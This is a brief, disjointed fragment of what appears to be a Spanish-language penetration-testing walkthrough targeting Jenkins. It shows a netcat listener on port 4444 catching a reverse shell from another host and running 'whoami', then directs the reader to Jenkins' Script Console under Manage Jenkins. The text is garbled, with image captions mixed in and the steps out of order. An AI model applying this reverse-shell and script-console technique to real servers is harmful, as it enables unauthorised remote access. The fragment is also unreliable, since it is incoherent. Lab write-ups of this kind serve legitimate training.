 └─# nc -lvnp 4444
listening on [any] 4444 ...
en local en 4444
connect to [192.168.0.22] from (UNKNOWN) [192.168.0.28] 48618
whoami
el dashboard de jenkins, en la izquierda nos vamos a manage jenkins
jenkins
jenkins 1
Abajo a la derecha seleccionamos script console
jenkins 2